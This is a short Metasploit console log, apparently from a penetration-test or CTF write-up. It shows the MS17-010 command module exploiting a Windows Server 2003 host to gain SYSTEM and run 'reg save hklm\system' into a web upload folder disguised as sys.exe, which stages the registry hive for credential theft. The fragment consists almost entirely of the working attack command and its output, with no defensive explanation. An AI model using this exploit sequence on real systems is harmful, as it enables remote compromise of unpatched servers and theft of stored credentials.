 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND "reg save hklm\system C:\web\ \upload\sys.exe"
COMMAND => reg save hklm\system C:\web\ \upload\sys.exe
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 127.0.0.1:6001 - Target OS: Windows Server 2003 R2 3790 Service Pack 2
[*] 127.0.0.1:6001 - Filling barrel with fish... done
[*] 127.0.0.1:6001 - <---------------- | Entering Danger Zone | ---------------->
[*] 127.0.0.1:6001 - [*] Preparing dynamite...
[*] 127.0.0.1:6001 - Trying stick 1 (x64)...Miss
[*] 127.0.0.1:6001 - [*] Trying stick 2 (x86)...Boom!
[*] 127.0.0.1:6001 - [+] Successfully Leaked Transaction!
[*] 127.0.0.1:6001 - [+] Successfully caught Fish-in-a-barrel
[*] 127.0.0.1:6001 - <---------------- | Leaving Danger Zone | ---------------->
[*] 127.0.0.1:6001 - Reading from CONNECTION struct at: 0x85703d48
[*] 127.0.0.1:6001 - Built a write-what-where primitive...
[+] 127.0.0.1:6001 - Overwrite complete... SYSTEM session obtained!
[+] 127.0.0.1:6001 - Service start timed out, OK if running a command or non-service executable...
[*] 127.0.0.1:6001 - Getting the command output...
[*] 127.0.0.1:6001 - Executing cleanup...
[+] 127.0.0.1:6001 - Cleanup was successful
[+] 127.0.0.1:6001 - Command completed successfully!
[*] 127.0.0.1:6001 - Output for "reg save hklm\system C:\web\ \upload\sys.exe":
@ Q C
诚殷网络Team